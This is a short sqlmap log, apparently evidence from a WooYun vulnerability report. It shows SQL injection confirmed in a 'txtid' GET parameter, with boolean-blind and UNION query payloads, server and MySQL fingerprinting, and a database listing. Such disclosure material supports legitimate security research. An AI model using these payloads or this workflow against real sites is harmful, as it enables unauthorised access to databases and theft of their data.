 [15:44:14] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: txtid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: txtid=6812 AND 6062=6062

    Type: UNION query
    Title: MySQL UNION query (NULL) - 6 columns
    Payload: txtid=-9292 UNION ALL SELECT NULL,NULL,CONCAT(0x716b717671,0x6a6e46
746549794e626c,0x71627a6271),NULL,NULL,NULL#
---
[15:44:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 4.3.6
back-end DBMS: MySQL 4
[15:44:15] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[15:44:15] [INFO] the SQL query used returns 1 entries
available databases [1]:
[*] test%
www.wooyun.org